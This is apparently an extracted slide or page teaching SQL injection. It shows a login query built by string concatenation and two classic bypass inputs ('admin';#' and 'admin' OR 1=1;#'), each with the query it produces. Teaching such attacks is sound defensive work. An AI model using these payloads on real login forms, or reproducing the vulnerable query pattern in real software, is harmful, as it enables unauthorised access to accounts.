 SELECT * FROM users WHERE login ='$user ' AND password =
'$password '
Login:
Password:
SELECT * FROM users WHERE login ='admin';#' AND password = 'anything'
Login: admin';#
Password: anything
SELECT * FROM users WHERE  login ='admin'
SELECT * FROM users WHERE login ='admin' OR 1=1;#' AND password = 'anything
Login: admin' OR 1=1;#
Password: anything
SELECT * FROM users WHERE  login ='admin' OR 1=1